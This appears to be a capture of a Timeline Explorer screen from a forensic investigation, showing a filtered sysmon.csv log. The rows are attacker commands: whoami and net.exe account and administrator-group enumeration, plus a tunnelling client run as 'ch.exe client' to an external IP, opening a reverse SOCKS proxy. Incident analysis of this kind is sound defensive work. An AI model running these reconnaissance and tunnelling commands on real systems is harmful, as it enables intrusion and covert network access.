 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv
Drag a column header here to group by that column
Enter text to search... Find
Executable Info
"C:\Windows\system32\whoami.exe"
"C:\Windows\system32\net.exe" users
"C:\Windows\system32\net.exe" localgroup administrators
"C:\Windows\system32\net.exe" user benimaru
"C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks
Payload Data4 Contains first.exe Edit Filter
C:\Users\user\Desktop\Incident Files\sysmon.csv Total lines 2,559 Visible lines 6 Open files: 1 Search options